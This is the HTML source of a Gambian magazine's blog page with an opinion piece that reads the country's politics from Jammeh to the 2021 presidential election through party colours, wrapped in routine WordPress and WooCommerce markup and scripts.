:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.5.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.5.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.5.3/assets/css/woocommerce.css' media='all' />
<link rel='stylesheet' id='magazine-woocommerce-styles-css' href='https://elegance.gm/wp-content/themes/magazine-pro/lib/woocommerce/magazine-woocommerce.css?ver=3.5.1' media='screen' />
<style id='magazine-woocommerce-styles-inline-css'>

		.content .wc-block-grid__product-add-to-cart .wp-block-button__link.add_to_cart_button:focus,
		.content .wc-block-grid__product-add-to-cart .wp-block-button__link.add_to_cart_button:hover,
		.woocommerce a.button:focus,
		.woocommerce a.button:hover,
		.woocommerce a.button.alt:focus,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button:focus,
		.woocommerce button.button:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button:focus,
		.woocommerce input.button:hover,
		.woocommerce input.button.alt:focus,
		.woocommerce input.button.alt:hover,
		.woocommerce input[type="submit"]:focus,
		.woocommerce input[type="submit"]:hover,
		.woocommerce span.onsale,
		.woocommerce #respond input#submit:focus,
		.woocommerce #respond input#submit:hover,
		.woocommerce #respond input#submit.alt:focus,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce-cart #payment input[type="submit"]:focus,
		.woocommerce-cart #payment input[type="submit"]:hover,
		.woocommerce-cart #payment .button:focus,
		.woocommerce-cart #payment .button:hover,
		.woocommerce-checkout #payment input[type="submit"]:focus,
		.woocommerce-checkout #payment input[type="submit"]:hover,
		.woocommerce-checkout #payment .button:focus,
		.woocommerce-checkout #payment .button:hover,
		#add_payment_method #payment input[type="submit"]:focus,
		#add_payment_method #payment input[type="submit"]:hover,
		#add_payment_method #payment .button:focus,
		#add_payment_method #payment .button:hover {
			background-color: #91703d;
			color: #ffffff;
		}

		.woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce.widget_price_filter .ui-slider .ui-slider-range {
			background-color: #91703d;
		}

		ul.woocommerce-error,
		.woocommerce-error,
		.woocommerce-info,
		.woocommerce-message {
			border-top-color: #91703d;
		}

		

		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
		.woocommerce ul.products li.product h3:hover,
		.woocommerce ul.products li.product .price,
		.woocommerce .widget_layered_nav ul li.chosen a::before,
		.woocommerce .widget_layered_nav_filters ul li a::before,
		.woocommerce .woocommerce-breadcrumb a:focus,
		.woocommerce .woocommerce-breadcrumb a:hover,
		.woocommerce-error::before,
		.woocommerce-info::before,
		.woocommerce-message::before {
			color: #91641f;
		}

		
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://elegance.gm/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.5.1' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://elegance.gm/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.5.1' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #91641f;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #91703d;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #91703d;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #b49360;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #91703d;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #91641f;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #91641f;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #91703d;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #91703d;
		}
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://elegance.gm/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://elegance.gm/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' media='' />
<link rel='stylesheet' id='slider_styles-css' href='https://elegance.gm/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' media='all' />
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js"></script>
<script src="https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.5.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/elegance.gm\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.5.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.5.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.5.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://elegance.gm/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>
<link rel="https://api.w.org/" href="https://elegance.gm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elegance.gm/wp-json/wp/v2/posts/1562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elegance.gm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://elegance.gm/?p=1562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elegance.gm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felegance.gm%2Fa-gambian-kaleidoscope-part-i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elegance.gm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felegance.gm%2Fa-gambian-kaleidoscope-part-i%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//elegance.gm/?wordfence_lh=1&hid=131EEF3C34426155B79CB0BA10CDE4CC');
</script>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://elegance.gm/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://elegance.gm/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://elegance.gm/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/02/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/02/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/02/cropped-favicon.png?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/02/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="post-template-default single single-post postid-1562 single-format-standard wp-custom-logo wp-embed-responsive theme-genesis woocommerce-no-js header-full-width content-sidebar genesis-breadcrumbs-visible genesis-singular-image-visible genesis-footer-widgets-visible primary-nav" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-navigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1192"><a href="https://elegance.gm/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://elegance.gm/about-us/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://elegance.gm/the-publisher/" itemprop="url"><span itemprop="name">Meet the Publisher</span></a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://elegance.gm/shop/" itemprop="url"><span itemprop="name">Publication</span></a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-508"><a href="https://elegance.gm/category/news/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1190" class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://elegance.gm/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1203"><a href="https://elegance.gm/my-account/" itemprop="url"><span itemprop="name">My account</span></a>
<ul class="sub-menu">
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://elegance.gm/cart/" itemprop="url"><span itemprop="name">Cart</span></a></li>
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://elegance.gm/checkout/" itemprop="url"><span itemprop="name">Checkout</span></a></li>
	<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://elegance.gm/my-account/" itemprop="url"><span itemprop="name">My account</span></a></li>
	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="https://elegance.gm/my-account/orders/" itemprop="url"><span itemprop="name">Orders</span></a></li>
	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://elegance.gm/my-account/downloads/" itemprop="url"><span itemprop="name">Downloads</span></a></li>
</ul>
</li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://elegance.gm/" class="custom-logo-link" rel="home"><img width="760" height="180" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/07/em_logo.png?fit=760%2C180&amp;ssl=1" class="custom-logo" alt="Elegance Magazine" decoding="async" srcset="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/07/em_logo.png?w=760&amp;ssl=1 760w, https://i0.wp.com/elegance.gm/wp-content/uploads/2020/07/em_logo.png?resize=300%2C71&amp;ssl=1 300w, https://i0.wp.com/elegance.gm/wp-content/uploads/2020/07/em_logo.png?resize=750%2C178&amp;ssl=1 750w" sizes="(max-width: 760px) 100vw, 760px" loading="lazy" /></a><p class="site-title" itemprop="headline">Elegance Magazine</p><p class="site-description" itemprop="description">Exploring and bridging Africa</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://elegance.gm/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://elegance.gm/category/news/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Latest News</span></a><meta itemprop="position" content="2"></span> <span aria-label="breadcrumb separator">/</span> A Gambian Kaleidoscope Part I</div><article class="post-1562 post type-post status-publish format-standard has-post-thumbnail category-news category-spotlight entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">A Gambian Kaleidoscope Part I</h1>
</header><div class="entry-content" itemprop="text"><img width="708" height="420" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-5.56.58-PM.jpeg?resize=708%2C420&amp;ssl=1" class="singular-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" /><div class="share-before share-filled share-tall" id="share-before-1562"><div class="facebook" id="facebook-before-1562" data-url="https://elegance.gm/a-gambian-kaleidoscope-part-i/" data-urlalt="https://elegance.gm/?p=1562" data-text="A Gambian Kaleidoscope Part I" data-title="Share" data-reader="Share on Facebook" data-count="%s shares on Facebook"></div><div class="twitter" id="twitter-before-1562" data-url="https://elegance.gm/a-gambian-kaleidoscope-part-i/" data-urlalt="https://elegance.gm/?p=1562" data-text="A Gambian Kaleidoscope Part I" data-title="Share" data-reader="Share this" data-count="%s Shares"></div><div class="linkedin" id="linkedin-before-1562" data-url="https://elegance.gm/a-gambian-kaleidoscope-part-i/" data-urlalt="https://elegance.gm/?p=1562" data-text="A Gambian Kaleidoscope Part I" data-title="Share" data-reader="Share on LinkedIn" data-count="%s shares on LinkedIn"></div></div>
			<script type='text/javascript'>
				jQuery(document).ready(function($) {
					$('#facebook-before-1562').sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: 'https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('facebook');
										  }
										});
$('#twitter-before-1562').sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: 'https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  twitter: { via: 'elegancegambia' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('twitter');
										  }
										});
$('#linkedin-before-1562').sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: 'https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('linkedin');
										  }
										});

				});
		</script><p>Gambians are preparing for what is bound to be a historic Presidential election. Historic in the fact that from 1995 to 2016, Gambians knew nothing but tense and volatile elections.Khadijah Aja Tambajang writes.</p><p>November 19th 2021</p><p>Most Gambians under the age of 30 would tell you that green is the color they associate most with Gambian politics. It’s the party color of the then autocratic APRC and has dominated our public media space under the leadership of Yayah Jammeh from 1994 to 2016. Not that there weren’t other political parties, it’s just that Jammeh’s grip on the local traditional media meant that up until 15 years ago with the advent of social networks, most Gambians consumed heavily moderated state controlled media content.</p><p>The upcoming December 2021 Presidential elections has given us a rainbow – a true blessing as rainbows are. In 2016, the tides changed with the creation of Coalition 2016, choosing the color gray as their organization color. The coalition comprised of seven political parties: United Democratic Party (UDP); People’s Democratic Organization for Independence and Socialism (PDOIS); National Reconciliation Party (NRP); Peoples Progressive Party (PPP); the National Congress Party (NCP); the Gambia Moral Congress (GMC); the Inter-Party Coordination and Unification Committee (IPCOU). Two Independent National Assembly Members, Committee for Democratization, Sustainable Peace and Development (CDSPD), and other civil society organizations.</p><p>After many failed attempts to beat Jammeh at the polls, the parties realized their strength was in a collective strive, not individualist aspirations. This was truly a national and diaspora effort to free The Gambia from one of its most brutal sons and has become a bookcase example on how to peacefully uproot a dictatorship. The diaspora component in particular was crucial in the struggle by exposing and amplifying the voices of dissent due to the repressive nature of the then toxic political environment. Activist and media organizations such as, DUGA, GDF, GYU, Coalition for Change, Freedom Radio, Gainako, Diasporium, The Gambian Echo, The Fatou Network and many others contributed immensely towards our freedom.</p><p>In December 2016, a new inconspicuous and achromatic shade of gray beamed through, riding on the coattails of a very inexperienced but lucky leader, Adama Barrow, a former UDP member, who won 45% of the votes under the Coalition 2109 ticket. It was the Italian polymath and painter, Leonardo Da Vinci who stated, “A gray day provides the best light” and Coalition 2016 did just that for all Gambians. Collectively as a nation, we happily applauded for anyone but Jammeh. Anyone but a king wannabe, we said. There was a national high and international benevolence. Gambia became the world’s darling overnight. The seemingly dull gray folks pushed out the vibrant and boisterous green party out of office.</p><p>In retrospect, the gray of Coalition 2016, synonymous with our second liberation (first was from colonialism) mirrored our grim national mood. According to psychology, we think of gray as solemn and serious; It’s not a color of extremes, but rather of middle ground, of reasonable agreement. The dull nature of the Coalition 2016 color itself and its unassuming methods kept the nation guessing its possibility to succeed and had us all on the edge of our seats. Coalition 2016 became a mockery magnet for Jammeh. He underestimated the gray folks – to his detriment.</p><p>Three years into office, the mysterious and shady nature of the color gray rubbed off Coalition 2016’s flagbearer, President Adama Barrow. The man whose now party color, gray is nowhere on the rainbow spectrum, slid his way through the rainbow positioning himself as a player &#8212; a stranger imposing himself on historic dominant party colors, red (PDOIS), yellow (UDP), blue (NRP), former blue now pink (PPP), and purple (GDC). President Barrow subliminally hijacked Coalition 2016 by taking most of its members from other parties and then took their colors as his now party, National People’s Party’s (NPP) official party color. Gray too became a big boy overnight in Gambian politics, showcasing that President Barrow must not be underestimated.</p><p>Just as power emboldened President Barrow, freedom too emboldened Gambians. It took only a few months of President Barrow being in office for new political parties to pop up. The political party color struggle began with the mushrooming of dozens of new parties due to our new-found freedom. During the Presidential nomination process in October 2021, 26 presidential aspirates submitted their applications but only six parties NPP, NUP, PDOIS, UDP, GDC, and one Independent candidate qualified on November 4th 2021.</p><div class="share-after share-filled share-tall" id="share-after-1562"><div class="facebook" id="facebook-after-1562" data-url="https://elegance.gm/a-gambian-kaleidoscope-part-i/" data-urlalt="https://elegance.gm/?p=1562" data-text="A Gambian Kaleidoscope Part I" data-title="Share" data-reader="Share on Facebook" data-count="%s shares on Facebook"></div><div class="twitter" id="twitter-after-1562" data-url="https://elegance.gm/a-gambian-kaleidoscope-part-i/" data-urlalt="https://elegance.gm/?p=1562" data-text="A Gambian Kaleidoscope Part I" data-title="Share" data-reader="Share this" data-count="%s Shares"></div><div class="linkedin" id="linkedin-after-1562" data-url="https://elegance.gm/a-gambian-kaleidoscope-part-i/" data-urlalt="https://elegance.gm/?p=1562" data-text="A Gambian Kaleidoscope Part I" data-title="Share" data-reader="Share on LinkedIn" data-count="%s shares on LinkedIn"></div></div>
			<script type='text/javascript'>
				jQuery(document).ready(function($) {
					$('#facebook-after-1562').sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: 'https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('facebook');
										  }
										});
$('#twitter-after-1562').sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: 'https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  twitter: { via: 'elegancegambia' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('twitter');
										  }
										});
$('#linkedin-after-1562').sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: 'https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('linkedin');
										  }
										});

				});
		</script><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://elegance.gm/a-gambian-kaleidoscope-part-i/"
    dc:identifier="https://elegance.gm/a-gambian-kaleidoscope-part-i/"
    dc:title="A Gambian Kaleidoscope Part I"
    trackback:ping="https://elegance.gm/a-gambian-kaleidoscope-part-i/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><div class="after-entry widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://gamcel.gm/" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/08/GamCel-Roam-Ad-min.jpg" alt="GamCel Roam"></a></div></div></section>
</div></footer></article><h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-gambian-kaleidoscope-part-i/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://elegance.gm/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a83eed2a7d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="genesisresponsiveslider-widget-2" class="widget genesis_responsive_slider"><div class="widget-wrap">
		<div id="genesis-responsive-slider">
			<div class="flexslider">
				<ul class="slides">
					
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/elegance-magazine-21/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/02/Publications-21.jpeg?resize=400%2C450&ssl=1" alt="Elegance Magazine—21" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-12/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/11/issue_12.jpg?resize=400%2C450&ssl=1" alt="Publication 12" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-11/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_11-min.jpg?resize=400%2C450&ssl=1" alt="Publication 11" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-10/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_10-min.jpg?resize=400%2C450&ssl=1" alt="Publication 10" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-08/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_08-min.jpg?resize=400%2C450&ssl=1" alt="Publication 08" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-07/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_07-min.jpg?resize=400%2C450&ssl=1" alt="Publication 07" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-05/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_05-min.jpg?resize=400%2C450&ssl=1" alt="Publication 05" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-04/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_04-min.jpg?resize=400%2C450&ssl=1" alt="Publication 04" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
